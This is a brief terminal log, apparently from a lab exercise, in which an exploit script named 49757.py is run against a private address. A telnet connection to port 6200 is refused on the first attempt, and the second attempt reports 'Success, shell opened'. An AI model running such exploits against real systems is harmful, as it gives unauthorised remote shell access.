 #python2 49757.py 172.17.0.2
Traceback (most recent call last):
  File "49757.py", line 37, in <module>
    tn2=Telnet(host, 6200)
  File "/usr/lib/python2.7/telnetlib.py", line 211, in __init__
    self.open(host, port, timeout)
  File "/usr/lib/python2.7/telnetlib.py", line 227, in open
    self.sock = socket.create_connection((host, port), timeout)
  File "/usr/lib/python2.7/socket.py", line 575, in create_connection
    raise err
socket.error: [Errno 111] Connection refused
┌─[✗]─[root@parrot]─[/home/cyb3ar/Desktop]
└──╼ #python2 49757.py 172.17.0.2
Success, shell opened
Send `exit` to quit shell